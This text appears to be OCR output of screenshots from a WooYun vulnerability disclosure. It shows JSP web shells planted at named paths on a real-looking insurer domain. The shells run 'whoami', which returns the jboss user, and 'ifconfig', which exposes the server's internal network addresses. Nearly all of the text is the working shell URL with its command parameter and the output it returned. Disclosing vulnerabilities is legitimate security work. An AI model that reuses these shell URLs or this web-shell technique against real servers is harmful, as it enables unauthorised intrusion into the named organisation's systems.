 http://wx.ehuatai.com/zecmd/zecmd.jsp?comment=whoami
ehuatai.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: whoami
jboss
http://wx.ehuatai.com/iesvc/iesvc.jsp?commer
ehuatai.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:40:F8
inet addr:10.1.6.15 Bcast:10.1.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:40f8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:53312903 errors:0 dropped:0 overruns:0 frame:0
TX packets:53905418 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17731879165 (16.5 GiB) TX bytes:34874632626 (32.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
100%
www.wooyun.org
100%